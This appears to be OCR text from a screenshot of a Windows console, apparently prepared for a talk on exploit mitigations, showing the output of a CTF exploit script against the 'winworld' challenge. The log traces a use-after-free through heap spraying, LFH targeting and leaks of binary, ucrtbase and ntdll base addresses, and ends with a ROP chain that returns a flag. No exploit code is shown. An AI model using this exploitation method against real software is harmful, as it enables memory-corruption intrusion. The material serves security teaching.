 C:\Windows\System32\cmd.exe
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
[+] Moving a guest to the maze center (44, 47) -> (30, 69)...
[+] Moving our host to the maze center (16, 106) -> (30, 69)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff62c677158
[+] Binary base: 0x7ff62c660000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (51, 88)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (11, 100) -> (51, 88)...
[+] Moving our host to the maze center (55, 21) -> (51, 88)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ffd714b4900
[+] ucrtbase base: 0x7ffd71460000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ffd77bf3700
[+] ntdll base: 0x7ffd77b70000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x1942879fc0
[+] Leaking stack ptr...
[+] stack @ 0x194279fd00
start rop?
[+] Trigger ROP chain...
('flag: ',)
[+] Done
C:\projects\mitigations_talk\winworld\POCs\th1>
C:\projects\mitigations_talk\winworld\POCs\th1>th1_exploit.py 172.17.247.91_
REFRESHING
12/28/2018